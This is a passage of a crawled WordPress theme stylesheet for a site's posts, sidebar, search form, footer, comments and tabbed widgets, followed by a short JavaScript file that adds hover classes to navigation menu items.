	color: #111111;
	font-size: 10px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}	
	
#contentleft img.wp-smiley {
	float: none;
	border: none;
	padding: 0px;
	margin: 0px;
	}

#contentleft img.wp-wink {
	float: none;
	border: none;
	padding: 0px;
	margin: 0px;
	}

.post {
	margin: 0px 0px 50px 0px;
	}
	
.postarea {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 10px 10px 10px 10px;
	border: 1px solid #C0C0C0;
	}

.postarea .breadcrumb {
	background: #F7F7F7;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0px 0px 20px 0px;
	padding: 5px 0px 5px 10px;
	border: 1px solid #E6E6E6;
	}
	
.postarea p {
	margin: 0px;
	padding: 0px 0px 10px 0px;
	}
	
.postarea ol {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 10px 0px;
	}
	
.postarea ol li {
	margin: 0px;
	padding: 0px 0px 5px 0px;
	}
	
.postarea ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px 0px 10px 0px;
	}
	
.postarea ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	}
	
.postarea ul li {
	background: url(images/icon.gif) no-repeat top left;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 20px;
	}
	
.postarea ul ul li {
	background: url(images/icon.gif) no-repeat top left;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 20px;
	}
	
blockquote {
	background: #F7F7F7;
	margin: 0px 25px 15px 25px;
	padding: 0px 25px 0px 10px;
	border: 1px solid #E6E6E6;
	}
	
#content blockquote p {
	margin: 0px;
	padding: 10px 0px 10px 0px;
	}
	
.postauthor {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 5px 0px;
	border-bottom: 1px solid #999999;
	}
	
.postauthor p {
	margin: 0px;
	padding: 0px;
	}
	
.postmeta {
	background: #F7F7F7;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0px 0px 40px 0px;
	padding: 5px 10px 5px 10px;
	border: 1px solid #E6E6E6;
	}
	
.postmeta p {
	margin: 0px;
	padding: 0px;
	}

code {
	background: #F7F7F7;
	margin: 0px 25px 15px 25px;
	padding: 10px;
	display: block;
	font-family: Verdana, Tahoma, Verdana;
	border: 1px solid #E6E6E6;
	}
	
.archives {
	float: left;
	width: 250px;
	margin: 0px;
	padding: 0px 25px 20px 0px;
	}
	
.adblock {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 10px 10px 10px 10px;
	border: 1px solid #C0C0C0;
	}
	
.postcomments {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 15px 10px 10px 10px;
	border: 1px solid #C0C0C0;
	}

/************************************************
*	Images  					     		    * 
************************************************/

img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
	
img.alignnone {
	padding: 0px;
	margin: 0px 0px 10px 0px;
	display: inline;
	}

img.alignright {
	padding: 0px;
	margin: 0px 0px 10px 10px;
	display: inline;
	}

img.alignleft {
	padding: 0px;
	margin: 0px 10px 10px 0px;
	display: inline;
	}
	
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}

.alignright {
	float: right;
	margin: 0px 0px 10px 10px;
	}

.alignleft {
	float: left;
	margin: 0px 10px 10px 0px;
	}
	
.wp-caption {
	background: #F7F7F7;
	text-align: center;
	padding: 4px 0px 5px 0px;
	border: 1px solid #E6E6E6;
	}

.wp-caption img {
	margin: 0px 0px 5px 0px;
	padding: 0px;
	border: 0px;
	}

.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 0px 0px 0px 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
/************************************************
*	Sidebar 	        			            * 
************************************************/
	
#sidebar {
	float: right;
	width: 322px;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	line-height: 20px;
	}
	
#sidebar a, #sidebar a:visited  {
	color: #990033;
	text-decoration: none;
	}
	
#sidebar a:hover {
	color: #990033;
	text-decoration: underline;
	}
	
#sidebar h2, #sidebar h4 {
	color: #900;
	font-size: 14px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: bold;
	margin: 0px;
	padding: 0px;
	}

#sidebar p {
	margin: 0px;
	padding: 0px;
	line-height: 20px;
	}
	
#sidebar img {
	margin: 5px 0px 0px 0px;
	padding: 0px;
	}
	
#sidebar embed, #sidebar object {
	width: 300px; 
	height: 250px;
	margin: 5px 0px 0px 0px; 
	padding: 0px;
	}
	
#sidebar .widget  {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 5px 5px 10px 10px;
	border: 1px solid #C0C0C0;
	}
	
#sidebar ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
#sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}
	
#sidebar ul ul li a, #sidebar ul ul li a:visited {
	color: #990033;
	text-decoration: none;
	}
	
#sidebar ul ul li a:hover {
	color: #990033;
	text-decoration: underline;
	}

#sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
#sidebar ul ul ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#sidebar ul li li {
	background: url(images/icon.gif) no-repeat top left;
	padding: 0px 0px 0px 20px;
	margin: 0px 0px 0px 0px;
	}
	
#sidebar ul li ul li {
	background: url(images/icon.gif) no-repeat top left;
	padding: 0px 0px 0px 20px;
	margin: 0px 0px 0px 0px;
	}

#sidebar .textwidget {
	margin: 0px;
	padding: 0px;
	}

.widget_tag_cloud {
	margin: 0px;
	padding: 0px 0px 0px 10px;
	}

.enews {
	background: #FFFFFF url(images/enews.gif) top right no-repeat;
	margin: 0px;
	padding: 0px;
	}
	
/************************************************
*	Searchform  								*
************************************************/

#searchform {
	color: #111111;
	font-size: 14px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 10px 0px 0px 0px;
	padding: 0px;
	display: inline;
	}
	
#searchformheader {
	margin: 0px;
	}

#s {
	background: #FFFFFF url(images/searchbar.png) repeat-x;
	width: 200px;
	color: #222222;
	font-family: Arial, Tahoma, Verdana;
	padding: 3px;
	margin: 5px 5px 0px 3px;
	border-top: 1px solid #666666;
	border-left: 1px solid #BBBBBB;
	border-right: 1px solid #BBBBBB;
	border-bottom: 1px solid #EEEEEE;
	}
	
#searchsubmit {
	background: #990033;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 3px 2px 2px 2px;
	border: 1px solid #990033;
	}

/************************************************
*	Footer  									*
************************************************/
	
#footer {
	background: url(images/footer.gif);
	width: 960px;
	height: 55px;
	margin: 0px auto 0px;
	padding: 0px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	}
	
#footer p {
	color: #FFFFFF;
	margin: 0px;	
	padding: 0px 0px 5px 0px;
	}
	
#footer a {
	color: #FFFFFF;
	text-decoration: none;
	}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#footer a img {
	border: none;
	margin: 0px 4px 1px 0px;
	padding: 0px;
	}
	
.footerleft {
	float: left;
	width: 300px;
	margin: 0px;
	padding: 11px 0px 0px 30px;
	}
	
.footerright {
	float: right;
	width: 600px;
	margin: 0px;
	padding: 11px 10px 0px 0px;
	text-align: right;
	}
	
/************************************************
*	eNews Subscribe								*
************************************************/

#subscribe {
	margin: 0px;
	padding: 0px 0px 5px 0px;
	overflow: hidden;
	}

#subbox {
	background: #FFFFFF url(images/searchbar.png) repeat-x;
	width: 220px;
	color: #222222;
	font-family: Arial, Tahoma, Verdana;
	padding: 3px;
	margin: 5px 5px 0px 0px;
	border-top: 1px solid #666666;
	border-left: 1px solid #BBBBBB;
	border-right: 1px solid #BBBBBB;
	border-bottom: 1px solid #EEEEEE;
	}
	
#subbutton {
	background: #222222;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 2px 3px 2px 3px;
	border: 1px solid #222222;
	}
	
#submit {
	background: #222222;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 2px 0px 2px 0px;
	border: 1px solid #222222;
	}
	
#author, #email, #url {
	background: #F7F7F7 !important;
	color: #222222;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 0px;
	padding: 4px;
	border: 1px solid #F0E4E4;
	}
	
#comment {
	background: #F7F7F7 !important;
	color: #222222;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 5px 0px 5px 0px;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}
	
/************************************************
*	Comments									*
************************************************/
	
.commentlist li ul li {
	font-size: 12px;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	background: #FFFFFF;
	float: right;
	border: 1px solid #EEEEEE;
	margin: 0px 5px 0px 10px;
	padding: 2px;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 12px;
	}

.commentlist p {
	font-weight: normal;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0px;
	}

#commentform {
	margin: 5px 10px 0px 0px;
	}
	
#commentform textarea {
	width: 99%;
	padding: 2px;
	}
	
#respond:after {
	content: "."; 
	display: block; 
	height: 0px; 
	clear: both; 
	visibility: hidden;
	}
	
#commentform p {
	margin: 5px 0px 5px 0px;
	}
	
#commentform #submit {
	margin: 0px;
	float: left;
	}
	
.alt {
	margin: 0px;
	padding: 10px;
	}

.commentlist {
	margin: 0px;
	padding: 0px;
	}
	
.commentlist ol {
	margin: 0px;
	padding: 10px;
	}

.commentlist li {
	margin: 15px 0px 10px;
	padding: 10px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
	}

.commentlist p {
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
	
.children { 
	margin: 0px;
	padding: 0px;
	}

.nocomments {
	text-align: center;
	margin: 0px;
	padding: 0px;
	}
	
.reply a, .reply a:visited {
	background: #222222;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	text-decoration: none;
	margin: 0px;
	padding: 2px 5px 2px 5px;
	border: 1px solid #222222;
	}
	
.reply a:hover {
	background: #990033;
	color: #FFFFFF;
	text-decoration: none;
	border: 1px solid #990033;
	}

.commentmetadata {
	font-size: 10px;
	margin: 0px;
	display: block;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
	
.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
	
.thread-alt {
	background: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}
	
.thread-even {
	background: #F7F7F7;
	margin: 0px;
	padding: 0px;
	}
	
.depth-1 {
	border: 1px dotted #E6E6E6;
	margin: 0px;
	padding: 0px;
	}

.even, .alt {
	border-top: 1px solid #E6E6E6;
	border-bottom: 1px solid #E6E6E6;
	border-left: 1px solid #E6E6E6;
	margin: 0px;
	padding: 0px;
	}
	
.tabberlive .tabbertabhide {
	display: none;
	}

.tabber {
	0px;
	}

.tabberlive {
	margin-bottom: 10px;
	}

ul.tabbernav {
	margin: 0px;
	padding: 0px;
	color: #222222;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
	}

ul.tabbernav li {
	list-style: none;
	margin: 0;
	display: inline;
	}

ul.tabbernav li a {
	padding: 0px;
	border-bottom: none;
	text-decoration: none;
	}

ul.tabbernav li a:link {
	background: #DADADA;
	color: #222222;
	margin: 0px 5px 0px 0px;
	padding: 5px 10px 4px 10px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	}

ul.tabbernav li a:visited {
	background: #DADADA;
	color: #222222;
	}

ul.tabbernav li a:hover {
	background: #F7F7F7;
	color: #222222;
	text-decoration: none;
	}

ul.tabbernav li.tabberactive a {
	background: #F7F7F7;
	color: #222222;
	padding: 5px 10px 5px 10px;
	text-decoration: none;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	}

ul.tabbernav li.tabberactive a:hover {
	background: #DADADA;
	color: #222222;
	}

.tabberlive .tabbertab {
	background: #F7F7F7;
	color: #222222;
	margin: 3px 0px 0px 0px;
	padding: 15px 15px 5px 15px;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	}

.tabberlive .tabbertab h2 {
	display: none;
	}

.tabberlive .tabbertab h3 {
	display: none;
	}

.tabbertab cite {
	font-size: 11px;
	margin: 0px;
	padding: 0px;
	}
	
.tabbertab p {
	font-size: 12px;
	margin: 0px 0px 10px 0px;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.mitigationexpert.com/wp-content/themes/magazine_10/js/subnav.js?ver=1.0
body_size: 866
content:
sfHover = function() {
	if (!document.getElementsByTagName) return false;
	var sfEls = document.getElementById("nav").getElementsByTagName("li");

	// if you only have one main menu - delete the line below
	var sfEls1 = document.getElementById("topnav").getElementsByTagName("li");

	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}

	// if you only have one main menu - delete the "for" loop below
	for (var i=0; i<sfEls1.length; i++) {
		sfEls1[i].onmouseover=function() {
			this.className+=" sfhover1";
		}
		sfEls1[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover1\\b"), "");
		}
	}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);